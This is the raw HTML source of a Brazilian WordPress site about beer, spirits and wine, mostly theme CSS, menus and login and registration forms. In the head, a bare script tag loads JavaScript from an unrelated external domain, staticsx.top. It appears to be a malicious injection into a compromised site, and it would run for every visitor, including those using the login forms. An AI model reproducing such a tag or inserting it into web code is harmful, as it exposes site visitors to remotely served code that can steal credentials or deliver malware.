        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed {
    background-color: #F18105;
}

.widget a {
    color: #111;
}
a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover {
    color: #F18105;
}

.footer-logo-wrap img {
    margin-top: -30px;
}
.tdb_header_logo .tdb-logo-img-wrap img {
    margin-top: -15px;
}
 
@media (max-width: 767px)
.tdi_1_476_rand_style {
    background-color: #ffffff !important;

@media (max-width: 767px) {
.tdb-logo-img 
    max-width: 120px !important;
    margin-top: 1px !important;
}
	
.td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    margin-top: 2px;
    text-align: center;
}
	
.botao-footer a {
		font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #fff !important;
    border-radius: 0;
    color: #333;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
	}
	
#ect-events-list-content, .ect-list-wrapper {
    margin: -7px auto !important;
}
	
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;	
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;		
}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
}
	
.link-branco a {
		color: #000 !important;
}

@media (max-width: 767px) {
#bto-kit {
	  background-color: #fff !important;
		color: #000 !important;
	  padding: 5px !important;
}}
	
@media (max-width: 767px) {
#esconder {
	  display: none !important;
}}
	
	
	
	
			</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-cover-club tag-24644 td-standard-pack supports-webp tribe-no-js global-block-template-1 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a> <span></span><a id="register-link-mob">Junte-se a nós</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/">CERVEJAS</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/">DESTILADOS</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/">VINHOS</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/">OUTRAS BEBIDAS</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/">MERCADO</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/">VISITAMOS</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/">EVENTOS</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/">VÍDEOS</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/">FALE CONOSCO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vindo(a)!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crie a sua conta aqui</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Inscrever-se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Bem vindo(a)!</span>Crie uma conta</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>seu e-mail</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>seu usuário</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRAR">
	                <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalmesadebar.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_11d" class="tdc-zone"><div class="tdc_zone tdi_2_f18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_f18{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_f18:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_f18:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_f18{
position:relative;
}
}

</style>
<div class="tdi_1_11d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_11d_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_688" class="tdc-row"><div class="vc_row tdi_4_6f9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_6f9{
                    min-height: 0;
                }.tdi_4_6f9,
				.tdi_4_6f9 .tdc-columns{
				    display: block;
				}.tdi_4_6f9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_6f9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_6f9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_666  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_666{
                    vertical-align: baseline;
                }.tdi_6_666 .wpb_wrapper,
				.tdi_6_666 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_666 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_666 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_666{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_666{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_1c1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_1c1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_1c1{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_1c1{
                    display: inline-block;
                }.tdi_7_1c1 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_1c1 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_1c1 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_6c8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_6c8{
                    vertical-align: baseline;
                }.tdi_9_6c8 .wpb_wrapper,
				.tdi_9_6c8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_6c8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_6c8 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_6c8{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_6c8{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_669 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_669" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_669{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_669 .tdb-logo-a,
                .tdi_10_669 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_669 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_669 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_669 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_669 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_669 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_669 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_669 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_669 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_669 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_669 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_669 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_3ef  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_3ef{
                    vertical-align: baseline;
                }.tdi_12_3ef .wpb_wrapper,
				.tdi_12_3ef .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_3ef .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_3ef .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_3ef{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_3ef{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_81b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_81b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_81b{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_81b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_81b .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_81b .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_cee" class="tdc-zone"><div class="tdc_zone tdi_15_600  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_600{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_6f2" class="tdc-row"><div class="vc_row tdi_17_6df  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_6df{
                    min-height: 0;
                }.tdi_17_6df,
				.tdi_17_6df .tdc-columns{
				    display: block;
				}.tdi_17_6df .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_6c6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_6c6{
                    vertical-align: baseline;
                }.tdi_19_6c6 .wpb_wrapper,
				.tdi_19_6c6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_6c6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_6c6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            <a id="register-link">Crie a sua conta aqui</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Crie a sua conta aqui</div>
                    <div class="td-login-panel-descr">Bem vinda! registre-se para uma conta</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>seu e-mail</label></div>
